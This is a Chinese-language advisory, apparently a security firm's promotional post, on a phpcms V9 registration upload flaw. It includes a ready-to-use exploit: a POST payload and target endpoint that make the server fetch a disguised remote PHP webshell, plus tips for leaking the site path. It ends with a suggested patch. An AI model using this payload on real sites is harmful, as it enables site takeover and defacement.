近期phpcms爆高危漏洞,4月-5月之間很多用phpcms代碼的網站,都被駭客入侵並篡改。

該漏洞影響phpcms V9 所有版本,包括現在最新9.6版本,這個漏洞早在2016年的10月份內部已經公開,eSafe白帽資安網早已針對此漏洞研發修復補丁,老客戶的網站已修復phpcms漏洞。

2017年4月,此漏洞在互聯網上公開,引起許多小黑帽的注意,導致大多數網站都淪為他們練手的戰場,許多客戶的網站被跳轉,被掛馬,以及百度快照被劫持,網站的百度快照都是一些非法頁面。

漏洞利用的是通過網站的註冊頁面,發送POST數據過去 ,可以繞過直接上傳任意腳本文件(PHP木馬文件),從而被攻擊者利用,並拿到主機管理者權限,危害巨大。



代碼如下:

POST數據:

siteid=1&modelid=11&username=esafe.tw&password=esafe.tw&email=esafe.tw@qq.com&info[content]=<img src=http://esafe.tw.com/websafe/php_esafe.php#.jpg>&dosubmit=1&protocol=

POST地址:

www.網站地址.com/index.php?m=member&c=index&a=register&siteid=1

USERNAME 和 Email 的值盡量不要跟之前註冊的一樣,一樣的話也可以正常下載到目標,但是不會爆出網站的路徑,沒有網站路徑就寫不了木馬文件。

在上傳方面,代碼裡並沒有做嚴格的安全過濾,導致漏洞可以#利用,並上傳以圖片格式的木馬文件,漏洞修復建議:

在 /phpcms/libs/classes/attachment.class.php 文件,加上代碼過濾檢查

if(!preg_match(”/($ext)/i”,$filename)) continue;

程序代碼漏洞,這需要有安全意識的程序員才能修復得了,通常是在出現被掛馬以後才知道要針對哪方面入手修復,也可以通過安全公司來解決,國內也就esafe.tw和綠盟等安全公司 比較專業。